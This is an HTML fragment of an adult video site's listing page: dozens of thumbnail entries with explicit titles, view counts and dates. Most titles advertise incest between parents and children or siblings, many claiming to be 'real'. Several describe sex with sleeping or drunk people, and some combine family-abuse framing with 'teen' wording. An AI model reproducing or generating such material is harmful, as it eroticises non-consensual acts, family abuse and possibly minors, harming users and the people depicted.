                                <li><i class="la la-eye"></i> 23355</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14267832759771238834/">
                                <div class="thumb-col-img">
                                    <img data-sg="c601864d00d891b2" src="/thumbs/834/14267832759771238834_0.jpg" alt="incezt - real brother and sister homemade incezt -  2 - daughter begs dad to stop incest porn - old gramma incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real brother and sister homemade incezt -  2 - daughter begs dad to stop incest porn - old gramma incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 1:50</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895998984069/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Homemade Webcam Fuck 891" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Homemade Webcam Fuck 891</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64234</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731068148943/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb901d66ccf" src="/thumbs/943/2705852731068148943_0.jpg" alt="Beautiful indian couple fucks" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beautiful indian couple fucks</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 5:46</li>
                                <li><i class="la la-calendar"></i> 7.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894357048107/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7510ecd0b2b" src="/thumbs/107/1892856894357048107_0.jpg" alt="Father knock at the door while she is fucking" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father knock at the door while she is fucking</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110864</li>
                                <li><i class="la la-clock-o"></i> 10:34</li>
                                <li><i class="la la-calendar"></i> 16.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3477434618539866310/">
                                <div class="thumb-col-img">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17887</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637848901937/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Son real first time</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 154868</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638978699199/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Father daughter mother record themselves</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35436</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547161389276/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2519dd958dc" src="/thumbs/276/1426482547161389276_0.jpg" alt="Zoe teen creampie and japanese teen brunette first time Worlds Greatest" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Zoe teen creampie and japanese teen brunette first time Worlds Greatest</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 26.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640494671473/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg" alt="Most beautiful video ever, real mom and son having sex" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Most beautiful video ever, real mom and son having sex</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9910</li>
                                <li><i class="la la-clock-o"></i> 2:06</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732831856642/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg" alt="My drunken mother in law is hungry for my rod" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My drunken mother in law is hungry for my rod</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 27019</li>
                                <li><i class="la la-clock-o"></i> 8:59</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638590182171/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107b69c31b" src="/thumbs/171/3824942638590182171_0.jpg" alt="Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cumshot On Sleeping Alices Face - Part 2 At PVCAM.ORG</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 64336</li>
                                <li><i class="la la-clock-o"></i> 1:34</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18143103244146287004/">
                                <div class="thumb-col-img">
                                    <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23421</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 16.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1064408389024053517/">
                                <div class="thumb-col-img">
                                    <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9021</li>
                                <li><i class="la la-clock-o"></i> 8:08</li>
                                <li><i class="la la-calendar"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/486499299066192723/">
                                <div class="thumb-col-img">
                                    <img data-sg="6c06488f0512353" src="/thumbs/723/486499299066192723_0.jpg" alt="mom goes to resort with s." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>mom goes to resort with s.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6619</li>
                                <li><i class="la la-clock-o"></i> 7:30</li>
                                <li><i class="la la-calendar"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1542545984271950345/">
                                <div class="thumb-col-img">
                                    <img data-sg="15683966623c2209" src="/thumbs/345/1542545984271950345_0.jpg" alt="uncensored jav yui hatano girlfriend blowjob experience" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>uncensored jav yui hatano girlfriend blowjob experience</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 89</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 27.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14035346951242985545/">
                                <div class="thumb-col-img">
                                    <img data-sg="c2c791b090333049" src="/thumbs/545/14035346951242985545_0.jpg" alt="incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10901</li>
                                <li><i class="la la-clock-o"></i> 0:18</li>
                                <li><i class="la la-calendar"></i> 15.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17770570577107822061/">
                                <div class="thumb-col-img">
                                    <img data-sg="f69dbfc9908525ed" src="/thumbs/61/17770570577107822061_0.jpg" alt="russian horny mom seduces her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>russian horny mom seduces her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50785</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897573054576/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ce7d6870" src="/thumbs/576/1892856897573054576_0.jpg" alt="Cock sucking mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cock sucking mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 12810</li>
                                <li><i class="la la-clock-o"></i> 6:08</li>
                                <li><i class="la la-calendar"></i> 1.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12355078526330192754/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab760e75adf7c372" src="/thumbs/754/12355078526330192754_0.jpg" alt="She's pretty desperate, so she asks her friend if she would ask her pervy uncle Rodney to come over and help her fix a plumbing problem." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She's pretty desperate, so she asks her friend if she would ask her pervy uncle Rodney to come over and help her fix a plumbing problem.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 29</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 22.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9103300921937315910/">
                                <div class="thumb-col-img">
                                    <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8044</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 10.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637585008832/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed103f8008c0" src="/thumbs/832/3824942637585008832_0.jpg" alt="DADDY4K. Super-hot redhead gets paid for sex with boyfriends father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>DADDY4K. Super-hot redhead gets paid for sex with boyfriends father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25</li>
                                <li><i class="la la-clock-o"></i> 8:53</li>
                                <li><i class="la la-calendar"></i> 15.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733547315582/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9959b817e" src="/thumbs/582/2705852733547315582_0.jpg" alt="He is Body Builder but NOT my Uncle" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>He is Body Builder but NOT my Uncle</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 18</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2276851771593631855/">
                                <div class="thumb-col-img">
                                    <img data-sg="1f99009f7c0ea86f" src="/thumbs/855/2276851771593631855_0.jpg" alt="Stepson Cant Resist Himself to Fuck StepMom After His Father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Stepson Cant Resist Himself to Fuck StepMom After His Father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19417</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3564450328074013580/">
                                <div class="thumb-col-img">
                                    <img data-sg="317778b028604b8c" src="/thumbs/580/3564450328074013580_0.jpg" alt="Daddy Won't Let Daughter s.- Jackie Rogen" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daddy Won't Let Daughter s.- Jackie Rogen</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73227</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639490810249/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b1184189" src="/thumbs/249/3824942639490810249_0.jpg" alt="Incesto con mi hermana" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Incesto con mi hermana</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1978</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6965441842359829848/">
                                <div class="thumb-col-img">
                                    <img data-sg="60aa38737d800558" src="/thumbs/848/6965441842359829848_0.jpg" alt="two german women taking pleasure in forbidden incestuous acts of rough sex." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>two german women taking pleasure in forbidden incestuous acts of rough sex.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 2:01</li>
                                <li><i class="la la-calendar"></i> 18.01.2026</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856895960158816/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7516e5a9260" src="/thumbs/816/1892856895960158816_0.jpg" alt="My wife with my old friend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>My wife with my old friend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 83033</li>
                                <li><i class="la la-clock-o"></i> 10:56</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733592516851/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9984d38f3" src="/thumbs/851/2705852733592516851_0.jpg" alt="Mom pays the rent" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom pays the rent</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145000</li>
                                <li><i class="la la-clock-o"></i> 4:56</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732892907282/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96e9a0712" src="/thumbs/282/2705852732892907282_0.jpg" alt="Uncle caught  niece reading porno" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Uncle caught  niece reading porno</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7848</li>
                                <li><i class="la la-clock-o"></i> 20:53</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>watch son try to breed mother-camstaboo.com</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8170</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7809956343536569870/">
                                <div class="thumb-col-img">
                                    <img data-sg="6c6289ea5fce4e0e" src="/thumbs/870/7809956343536569870_0.jpg" alt="Daughter get fucked by own father ...." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter get fucked by own father ....</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7116</li>
                                <li><i class="la la-clock-o"></i> 4:00</li>
                                <li><i class="la la-calendar"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6544012728807689640/">
                                <div class="thumb-col-img">
                                    <img data-sg="5ad100e7ba378da8" src="/thumbs/640/6544012728807689640_0.jpg" alt="Three Hot Video Game Playing Teen Step Sisters Wake Brother Up And Fuck Him" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Three Hot Video Game Playing Teen Step Sisters Wake Brother Up And Fuck Him</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639543953029/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter sleeping facial by real father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37288</li>
                                <li><i class="la la-clock-o"></i> 2:30</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731384058504/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family - 13" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Russian Family - 13</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145626</li>
                                <li><i class="la la-clock-o"></i> 18:14</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2645765540348700261/">
                                <div class="thumb-col-img">
                                    <img data-sg="24b7a5bdb7742665" src="/thumbs/261/2645765540348700261_0.jpg" alt="insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext german father mother and daughter 01434 - transformation family memory japanese porn video - cool family sex movie</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2079</li>
                                <li><i class="la la-clock-o"></i> 11:25</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6511677433724533013/">
                                <div class="thumb-col-img">
                                    <img data-sg="5a5e20202913f915" src="/thumbs/13/6511677433724533013_0.jpg" alt="desire growing between real incest family as they drink from the forbidden fruits." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>desire growing between real incest family as they drink from the forbidden fruits.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 19708</li>
                                <li><i class="la la-clock-o"></i> 5:53</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8107543180515567753/">
                                <div class="thumb-col-img">
                                    <img data-sg="7083c7912bc56889" src="/thumbs/753/8107543180515567753_0.jpg" alt="insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>insext mother and daughter go public 01534 - young vintage incest porn movies - gay cartoon incest porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 868</li>
                                <li><i class="la la-clock-o"></i> 11:59</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638449108699/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10730126db" src="/thumbs/699/3824942638449108699_0.jpg" alt="Horny fuck with drunk sleeping mom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Horny fuck with drunk sleeping mom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 24851</li>
                                <li><i class="la la-clock-o"></i> 11:56</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732191557801/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb944cc48a9" src="/thumbs/801/2705852732191557801_0.jpg" alt="Mom Gets Creampied In Hotel Room" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom Gets Creampied In Hotel Room</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5336</li>
                                <li><i class="la la-clock-o"></i> 21:33</li>
                                <li><i class="la la-calendar"></i> 19.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731617301403/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb92291d39b" src="/thumbs/403/2705852731617301403_0.jpg" alt="Mom get Anal fuck in her old ass and cum in Face" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom get Anal fuck in her old ass and cum in Face</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 228</li>
                                <li><i class="la la-clock-o"></i> 13:07</li>
                                <li><i class="la la-calendar"></i> 18.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
